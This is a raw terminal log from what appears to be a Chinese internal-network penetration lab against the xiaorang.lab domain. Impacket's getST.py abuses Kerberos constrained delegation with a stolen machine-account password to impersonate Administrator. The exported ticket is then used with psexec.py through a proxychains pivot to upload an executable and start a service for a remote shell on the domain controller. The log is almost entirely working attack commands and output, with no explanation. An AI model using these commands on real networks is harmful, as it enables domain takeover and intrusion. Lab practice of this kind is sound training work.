 ─# proxychains4 python3 getST.py xiaorang.lab/'ocean1$':'P@ssw0rd' -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:88 ... OK
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:88 ... OK
[*] Impersonating Administrator
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:88 ... OK
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:88 ... OK
[*] Saving ticket in Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
─# export KRB5CCNAME=Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
─# proxychains4 python3 psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:445 ... OK
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file nKEAvhQb.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service xUpN on XR-DC01.xiaorang.lab.....
[*] Starting service xUpN.....
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:445 ... OK